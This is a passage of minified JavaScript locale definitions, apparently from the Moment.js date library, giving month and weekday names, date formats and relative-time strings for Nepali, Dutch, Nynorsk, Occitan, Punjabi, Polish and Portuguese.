er={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},ar={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"};M.defineLocale(\"ne\",{months:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u093f\\u0932_\\u092e\\u0908_\\u091c\\u0941\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0937\\u094d\\u091f_\\u0938\\u0947\\u092a\\u094d\\u091f\\u0947\\u092e\\u094d\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u092d\\u0947\\u092e\\u094d\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u092e\\u094d\\u092c\\u0930\".split(\"_\"),monthsShort:\"\\u091c\\u0928._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u093f._\\u092e\\u0908_\\u091c\\u0941\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908._\\u0905\\u0917._\\u0938\\u0947\\u092a\\u094d\\u091f._\\u0905\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u092d\\u0947._\\u0921\\u093f\\u0938\\u0947.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0906\\u0907\\u0924\\u092c\\u093e\\u0930_\\u0938\\u094b\\u092e\\u092c\\u093e\\u0930_\\u092e\\u0919\\u094d\\u0917\\u0932\\u092c\\u093e\\u0930_\\u092c\\u0941\\u0927\\u092c\\u093e\\u0930_\\u092c\\u093f\\u0939\\u093f\\u092c\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u092c\\u093e\\u0930_\\u0936\\u0928\\u093f\\u092c\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0906\\u0907\\u0924._\\u0938\\u094b\\u092e._\\u092e\\u0919\\u094d\\u0917\\u0932._\\u092c\\u0941\\u0927._\\u092c\\u093f\\u0939\\u093f._\\u0936\\u0941\\u0915\\u094d\\u0930._\\u0936\\u0928\\u093f.\".split(\"_\"),weekdaysMin:\"\\u0906._\\u0938\\u094b._\\u092e\\u0902._\\u092c\\u0941._\\u092c\\u093f._\\u0936\\u0941._\\u0936.\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\",LTS:\"A\\u0915\\u094b h:mm:ss \\u092c\\u091c\\u0947\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\",LLLL:\"dddd, D MMMM YYYY, A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\"},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return ar[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return er[e]})},meridiemParse:/\\u0930\\u093e\\u0924\\u093f|\\u092c\\u093f\\u0939\\u093e\\u0928|\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b|\\u0938\\u093e\\u0901\\u091d/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\\u093f\"===a?e<4?e:e+12:\"\\u092c\\u093f\\u0939\\u093e\\u0928\"===a?e:\"\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b\"===a?10<=e?e:e+12:\"\\u0938\\u093e\\u0901\\u091d\"===a?e+12:void 0},meridiem:function(e,a,t){return e<3?\"\\u0930\\u093e\\u0924\\u093f\":e<12?\"\\u092c\\u093f\\u0939\\u093e\\u0928\":e<16?\"\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b\":e<20?\"\\u0938\\u093e\\u0901\\u091d\":\"\\u0930\\u093e\\u0924\\u093f\"},calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u092d\\u094b\\u0932\\u093f] LT\",nextWeek:\"[\\u0906\\u0909\\u0901\\u0926\\u094b] dddd[,] LT\",lastDay:\"[\\u0939\\u093f\\u091c\\u094b] LT\",lastWeek:\"[\\u0917\\u090f\\u0915\\u094b] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u092e\\u093e\",past:\"%s \\u0905\\u0917\\u093e\\u0921\\u093f\",s:\"\\u0915\\u0947\\u0939\\u0940 \\u0915\\u094d\\u0937\\u0923\",ss:\"%d \\u0938\\u0947\\u0915\\u0947\\u0923\\u094d\\u0921\",m:\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u0947\\u091f\",mm:\"%d \\u092e\\u093f\\u0928\\u0947\\u091f\",h:\"\\u090f\\u0915 \\u0918\\u0923\\u094d\\u091f\\u093e\",hh:\"%d \\u0918\\u0923\\u094d\\u091f\\u093e\",d:\"\\u090f\\u0915 \\u0926\\u093f\\u0928\",dd:\"%d \\u0926\\u093f\\u0928\",M:\"\\u090f\\u0915 \\u092e\\u0939\\u093f\\u0928\\u093e\",MM:\"%d \\u092e\\u0939\\u093f\\u0928\\u093e\",y:\"\\u090f\\u0915 \\u092c\\u0930\\u094d\\u0937\",yy:\"%d \\u092c\\u0930\\u094d\\u0937\"},week:{dow:0,doy:6}});var tr=\"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),sr=\"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),nr=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],rr=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\\.?|feb\\.?|mrt\\.?|apr\\.?|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i;M.defineLocale(\"nl-be\",{months:\"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?sr[e.month()]:tr[e.month()]:tr},monthsRegex:rr,monthsShortRegex:rr,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\\.?|feb\\.?|mrt\\.?|apr\\.?|mei|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i,monthsParse:nr,longMonthsParse:nr,shortMonthsParse:nr,weekdays:\"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag\".split(\"_\"),weekdaysShort:\"zo._ma._di._wo._do._vr._za.\".split(\"_\"),weekdaysMin:\"zo_ma_di_wo_do_vr_za\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[vandaag om] LT\",nextDay:\"[morgen om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[gisteren om] LT\",lastWeek:\"[afgelopen] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"over %s\",past:\"%s geleden\",s:\"een paar seconden\",ss:\"%d seconden\",m:\"\\xe9\\xe9n minuut\",mm:\"%d minuten\",h:\"\\xe9\\xe9n uur\",hh:\"%d uur\",d:\"\\xe9\\xe9n dag\",dd:\"%d dagen\",M:\"\\xe9\\xe9n maand\",MM:\"%d maanden\",y:\"\\xe9\\xe9n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});var dr=\"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),ir=\"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),_r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],or=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\\.?|feb\\.?|mrt\\.?|apr\\.?|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i;M.defineLocale(\"nl\",{months:\"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?ir[e.month()]:dr[e.month()]:dr},monthsRegex:or,monthsShortRegex:or,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\\.?|feb\\.?|mrt\\.?|apr\\.?|mei|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i,monthsParse:_r,longMonthsParse:_r,shortMonthsParse:_r,weekdays:\"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag\".split(\"_\"),weekdaysShort:\"zo._ma._di._wo._do._vr._za.\".split(\"_\"),weekdaysMin:\"zo_ma_di_wo_do_vr_za\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[vandaag om] LT\",nextDay:\"[morgen om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[gisteren om] LT\",lastWeek:\"[afgelopen] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"over %s\",past:\"%s geleden\",s:\"een paar seconden\",ss:\"%d seconden\",m:\"\\xe9\\xe9n minuut\",mm:\"%d minuten\",h:\"\\xe9\\xe9n uur\",hh:\"%d uur\",d:\"\\xe9\\xe9n dag\",dd:\"%d dagen\",w:\"\\xe9\\xe9n week\",ww:\"%d weken\",M:\"\\xe9\\xe9n maand\",MM:\"%d maanden\",y:\"\\xe9\\xe9n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}}),M.defineLocale(\"nn\",{months:\"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"sundag_m\\xe5ndag_tysdag_onsdag_torsdag_fredag_laurdag\".split(\"_\"),weekdaysShort:\"su._m\\xe5._ty._on._to._fr._lau.\".split(\"_\"),weekdaysMin:\"su_m\\xe5_ty_on_to_fr_la\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] H:mm\",LLLL:\"dddd D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[I dag klokka] LT\",nextDay:\"[I morgon klokka] LT\",nextWeek:\"dddd [klokka] LT\",lastDay:\"[I g\\xe5r klokka] LT\",lastWeek:\"[F\\xf8reg\\xe5ande] dddd [klokka] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s sidan\",s:\"nokre sekund\",ss:\"%d sekund\",m:\"eit minutt\",mm:\"%d minutt\",h:\"ein time\",hh:\"%d timar\",d:\"ein dag\",dd:\"%d dagar\",w:\"ei veke\",ww:\"%d veker\",M:\"ein m\\xe5nad\",MM:\"%d m\\xe5nader\",y:\"eit \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"oc-lnc\",{months:{standalone:\"geni\\xe8r_febri\\xe8r_mar\\xe7_abril_mai_junh_julhet_agost_setembre_oct\\xf2bre_novembre_decembre\".split(\"_\"),format:\"de geni\\xe8r_de febri\\xe8r_de mar\\xe7_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'oct\\xf2bre_de novembre_de decembre\".split(\"_\"),isFormat:/D[oD]?(\\s)+MMMM/},monthsShort:\"gen._febr._mar\\xe7_abr._mai_junh_julh._ago._set._oct._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimenge_diluns_dimars_dim\\xe8cres_dij\\xf2us_divendres_dissabte\".split(\"_\"),weekdaysShort:\"dg._dl._dm._dc._dj._dv._ds.\".split(\"_\"),weekdaysMin:\"dg_dl_dm_dc_dj_dv_ds\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [de] YYYY\",ll:\"D MMM YYYY\",LLL:\"D MMMM [de] YYYY [a] H:mm\",lll:\"D MMM YYYY, H:mm\",LLLL:\"dddd D MMMM [de] YYYY [a] H:mm\",llll:\"ddd D MMM YYYY, H:mm\"},calendar:{sameDay:\"[u\\xe8i a] LT\",nextDay:\"[deman a] LT\",nextWeek:\"dddd [a] LT\",lastDay:\"[i\\xe8r a] LT\",lastWeek:\"dddd [passat a] LT\",sameElse:\"L\"},relativeTime:{future:\"d'aqu\\xed %s\",past:\"fa %s\",s:\"unas segondas\",ss:\"%d segondas\",m:\"una minuta\",mm:\"%d minutas\",h:\"una ora\",hh:\"%d oras\",d:\"un jorn\",dd:\"%d jorns\",M:\"un mes\",MM:\"%d meses\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(r|n|t|\\xe8|a)/,ordinal:function(e,a){return e+(\"w\"!==a&&\"W\"!==a?1===e?\"r\":2===e?\"n\":3===e?\"r\":4===e?\"t\":\"\\xe8\":\"a\")},week:{dow:1,doy:4}});var mr={1:\"\\u0a67\",2:\"\\u0a68\",3:\"\\u0a69\",4:\"\\u0a6a\",5:\"\\u0a6b\",6:\"\\u0a6c\",7:\"\\u0a6d\",8:\"\\u0a6e\",9:\"\\u0a6f\",0:\"\\u0a66\"},ur={\"\\u0a67\":\"1\",\"\\u0a68\":\"2\",\"\\u0a69\":\"3\",\"\\u0a6a\":\"4\",\"\\u0a6b\":\"5\",\"\\u0a6c\":\"6\",\"\\u0a6d\":\"7\",\"\\u0a6e\":\"8\",\"\\u0a6f\":\"9\",\"\\u0a66\":\"0\"};M.defineLocale(\"pa-in\",{months:\"\\u0a1c\\u0a28\\u0a35\\u0a30\\u0a40_\\u0a2b\\u0a3c\\u0a30\\u0a35\\u0a30\\u0a40_\\u0a2e\\u0a3e\\u0a30\\u0a1a_\\u0a05\\u0a2a\\u0a4d\\u0a30\\u0a48\\u0a32_\\u0a2e\\u0a08_\\u0a1c\\u0a42\\u0a28_\\u0a1c\\u0a41\\u0a32\\u0a3e\\u0a08_\\u0a05\\u0a17\\u0a38\\u0a24_\\u0a38\\u0a24\\u0a70\\u0a2c\\u0a30_\\u0a05\\u0a15\\u0a24\\u0a42\\u0a2c\\u0a30_\\u0a28\\u0a35\\u0a70\\u0a2c\\u0a30_\\u0a26\\u0a38\\u0a70\\u0a2c\\u0a30\".split(\"_\"),monthsShort:\"\\u0a1c\\u0a28\\u0a35\\u0a30\\u0a40_\\u0a2b\\u0a3c\\u0a30\\u0a35\\u0a30\\u0a40_\\u0a2e\\u0a3e\\u0a30\\u0a1a_\\u0a05\\u0a2a\\u0a4d\\u0a30\\u0a48\\u0a32_\\u0a2e\\u0a08_\\u0a1c\\u0a42\\u0a28_\\u0a1c\\u0a41\\u0a32\\u0a3e\\u0a08_\\u0a05\\u0a17\\u0a38\\u0a24_\\u0a38\\u0a24\\u0a70\\u0a2c\\u0a30_\\u0a05\\u0a15\\u0a24\\u0a42\\u0a2c\\u0a30_\\u0a28\\u0a35\\u0a70\\u0a2c\\u0a30_\\u0a26\\u0a38\\u0a70\\u0a2c\\u0a30\".split(\"_\"),weekdays:\"\\u0a10\\u0a24\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a4b\\u0a2e\\u0a35\\u0a3e\\u0a30_\\u0a2e\\u0a70\\u0a17\\u0a32\\u0a35\\u0a3e\\u0a30_\\u0a2c\\u0a41\\u0a27\\u0a35\\u0a3e\\u0a30_\\u0a35\\u0a40\\u0a30\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a71\\u0a15\\u0a30\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\\u0a1a\\u0a30\\u0a35\\u0a3e\\u0a30\".split(\"_\"),weekdaysShort:\"\\u0a10\\u0a24_\\u0a38\\u0a4b\\u0a2e_\\u0a2e\\u0a70\\u0a17\\u0a32_\\u0a2c\\u0a41\\u0a27_\\u0a35\\u0a40\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a15\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\".split(\"_\"),weekdaysMin:\"\\u0a10\\u0a24_\\u0a38\\u0a4b\\u0a2e_\\u0a2e\\u0a70\\u0a17\\u0a32_\\u0a2c\\u0a41\\u0a27_\\u0a35\\u0a40\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a15\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0a35\\u0a1c\\u0a47\",LTS:\"A h:mm:ss \\u0a35\\u0a1c\\u0a47\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0a35\\u0a1c\\u0a47\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0a35\\u0a1c\\u0a47\"},calendar:{sameDay:\"[\\u0a05\\u0a1c] LT\",nextDay:\"[\\u0a15\\u0a32] LT\",nextWeek:\"[\\u0a05\\u0a17\\u0a32\\u0a3e] dddd, LT\",lastDay:\"[\\u0a15\\u0a32] LT\",lastWeek:\"[\\u0a2a\\u0a3f\\u0a1b\\u0a32\\u0a47] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0a35\\u0a3f\\u0a71\\u0a1a\",past:\"%s \\u0a2a\\u0a3f\\u0a1b\\u0a32\\u0a47\",s:\"\\u0a15\\u0a41\\u0a1d \\u0a38\\u0a15\\u0a3f\\u0a70\\u0a1f\",ss:\"%d \\u0a38\\u0a15\\u0a3f\\u0a70\\u0a1f\",m:\"\\u0a07\\u0a15 \\u0a2e\\u0a3f\\u0a70\\u0a1f\",mm:\"%d \\u0a2e\\u0a3f\\u0a70\\u0a1f\",h:\"\\u0a07\\u0a71\\u0a15 \\u0a18\\u0a70\\u0a1f\\u0a3e\",hh:\"%d \\u0a18\\u0a70\\u0a1f\\u0a47\",d:\"\\u0a07\\u0a71\\u0a15 \\u0a26\\u0a3f\\u0a28\",dd:\"%d \\u0a26\\u0a3f\\u0a28\",M:\"\\u0a07\\u0a71\\u0a15 \\u0a2e\\u0a39\\u0a40\\u0a28\\u0a3e\",MM:\"%d \\u0a2e\\u0a39\\u0a40\\u0a28\\u0a47\",y:\"\\u0a07\\u0a71\\u0a15 \\u0a38\\u0a3e\\u0a32\",yy:\"%d \\u0a38\\u0a3e\\u0a32\"},preparse:function(e){return e.replace(/[\\u0a67\\u0a68\\u0a69\\u0a6a\\u0a6b\\u0a6c\\u0a6d\\u0a6e\\u0a6f\\u0a66]/g,function(e){return ur[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return mr[e]})},meridiemParse:/\\u0a30\\u0a3e\\u0a24|\\u0a38\\u0a35\\u0a47\\u0a30|\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30|\\u0a38\\u0a3c\\u0a3e\\u0a2e/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0a30\\u0a3e\\u0a24\"===a?e<4?e:e+12:\"\\u0a38\\u0a35\\u0a47\\u0a30\"===a?e:\"\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30\"===a?10<=e?e:e+12:\"\\u0a38\\u0a3c\\u0a3e\\u0a2e\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0a30\\u0a3e\\u0a24\":e<10?\"\\u0a38\\u0a35\\u0a47\\u0a30\":e<17?\"\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30\":e<20?\"\\u0a38\\u0a3c\\u0a3e\\u0a2e\":\"\\u0a30\\u0a3e\\u0a24\"},week:{dow:0,doy:6}});var lr=\"stycze\\u0144_luty_marzec_kwiecie\\u0144_maj_czerwiec_lipiec_sierpie\\u0144_wrzesie\\u0144_pa\\u017adziernik_listopad_grudzie\\u0144\".split(\"_\"),Mr=\"stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\\u015bnia_pa\\u017adziernika_listopada_grudnia\".split(\"_\"),hr=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^pa\\u017a/i,/^lis/i,/^gru/i];function cr(e){return e%10<5&&1<e%10&&~~(e/10)%10!=1}function Lr(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+(cr(e)?\"sekundy\":\"sekund\");case\"m\":return a?\"minuta\":\"minut\\u0119\";case\"mm\":return s+(cr(e)?\"minuty\":\"minut\");case\"h\":return a?\"godzina\":\"godzin\\u0119\";case\"hh\":return s+(cr(e)?\"godziny\":\"godzin\");case\"ww\":return s+(cr(e)?\"tygodnie\":\"tygodni\");case\"MM\":return s+(cr(e)?\"miesi\\u0105ce\":\"miesi\\u0119cy\");case\"yy\":return s+(cr(e)?\"lata\":\"lat\")}}function Yr(e,a,t){return e+(20<=e%100||100<=e&&e%100==0?\" de \":\" \")+{ss:\"secunde\",mm:\"minute\",hh:\"ore\",dd:\"zile\",ww:\"s\\u0103pt\\u0103m\\xe2ni\",MM:\"luni\",yy:\"ani\"}[t]}function yr(e,a,t){var s,n;return\"m\"===t?a?\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\":\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430_\\u043c\\u0438\\u043d\\u0443\\u0442\\u044b_\\u043c\\u0438\\u043d\\u0443\\u0442\":\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0443_\\u043c\\u0438\\u043d\\u0443\\u0442\\u044b_\\u043c\\u0438\\u043d\\u0443\\u0442\",hh:\"\\u0447\\u0430\\u0441_\\u0447\\u0430\\u0441\\u0430_\\u0447\\u0430\\u0441\\u043e\\u0432\",dd:\"\\u0434\\u0435\\u043d\\u044c_\\u0434\\u043d\\u044f_\\u0434\\u043d\\u0435\\u0439\",ww:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f_\\u043d\\u0435\\u0434\\u0435\\u043b\\u0438_\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\",MM:\"\\u043c\\u0435\\u0441\\u044f\\u0446_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0430_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0435\\u0432\",yy:\"\\u0433\\u043e\\u0434_\\u0433\\u043e\\u0434\\u0430_\\u043b\\u0435\\u0442\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}M.defineLocale(\"pl\",{months:function(e,a){return e?/D MMMM/.test(a)?Mr[e.month()]:lr[e.month()]:lr},monthsShort:\"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\\u017a_lis_gru\".split(\"_\"),monthsParse:hr,longMonthsParse:hr,shortMonthsParse:hr,weekdays:\"niedziela_poniedzia\\u0142ek_wtorek_\\u015broda_czwartek_pi\\u0105tek_sobota\".split(\"_\"),weekdaysShort:\"ndz_pon_wt_\\u015br_czw_pt_sob\".split(\"_\"),weekdaysMin:\"Nd_Pn_Wt_\\u015ar_Cz_Pt_So\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Dzi\\u015b o] LT\",nextDay:\"[Jutro o] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[W niedziel\\u0119 o] LT\";case 2:return\"[We wtorek o] LT\";case 3:return\"[W \\u015brod\\u0119 o] LT\";case 6:return\"[W sobot\\u0119 o] LT\";default:return\"[W] dddd [o] LT\"}},lastDay:\"[Wczoraj o] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[W zesz\\u0142\\u0105 niedziel\\u0119 o] LT\";case 3:return\"[W zesz\\u0142\\u0105 \\u015brod\\u0119 o] LT\";case 6:return\"[W zesz\\u0142\\u0105 sobot\\u0119 o] LT\";default:return\"[W zesz\\u0142y] dddd [o] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"%s temu\",s:\"kilka sekund\",ss:Lr,m:Lr,mm:Lr,h:Lr,hh:Lr,d:\"1 dzie\\u0144\",dd:\"%d dni\",w:\"tydzie\\u0144\",ww:Lr,M:\"miesi\\u0105c\",MM:Lr,y:\"rok\",yy:Lr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"pt-br\",{months:\"janeiro_fevereiro_mar\\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro\".split(\"_\"),monthsShort:\"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez\".split(\"_\"),weekdays:\"domingo_segunda-feira_ter\\xe7a-feira_quarta-feira_quinta-feira_sexta-feira_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom_seg_ter_qua_qui_sex_s\\xe1b\".split(\"_\"),weekdaysMin:\"do_2\\xaa_3\\xaa_4\\xaa_5\\xaa_6\\xaa_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY [\\xe0s] HH:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY [\\xe0s] HH:mm\"},calendar:{sameDay:\"[Hoje \\xe0s] LT\",nextDay:\"[Amanh\\xe3 \\xe0s] LT\",nextWeek:\"dddd [\\xe0s] LT\",lastDay:\"[Ontem \\xe0s] LT\",lastWeek:function(){return 0===this.day()||6===this.day()?\"[\\xdaltimo] dddd [\\xe0s] LT\":\"[\\xdaltima] dddd [\\xe0s] LT\"},sameElse:\"L\"},relativeTime:{future:\"em %s\",past:\"h\\xe1 %s\",s:\"poucos segundos\",ss:\"%d segundos\",m:\"um minuto\",mm:\"%d minutos\",h:\"uma hora\",hh:\"%d horas\",d:\"um dia\",dd:\"%d dias\",M:\"um m\\xeas\",MM:\"%d meses\",y:\"um ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",invalidDate:\"Data inv\\xe1lida\"}),M.defineLocale(\"pt\",{months:\"janeiro_fevereiro_mar\\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro\".split(\"_\"),monthsShort:\"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez\".split(\"_\"),weekdays:\"Domingo_Segunda-feira_Ter\\xe7a-feira_Quarta-feira_Quinta-feira_Sexta-feira_S\\xe1bado\".split(\"_\"),weekdaysShort:\"Dom_Seg_Ter_Qua_Qui_Sex_S\\xe1b\".split(\"_\"),weekdaysMin:\"Do_2\\xaa_3\\xaa_4\\xaa_5\\xaa_6\\xaa_S\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY HH:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY HH:mm\"},calendar:{sameDay:\"[Hoje \\xe0s] LT\",nextDay:\"[Amanh\\xe3 \\xe0s] LT\",nextWeek:\"dddd [\\xe0s] LT\",lastDay:\"[Ontem \\xe0s] LT\",lastWeek:function(){return 0===this.day()||6===this.day()?\"[\\xdaltimo] 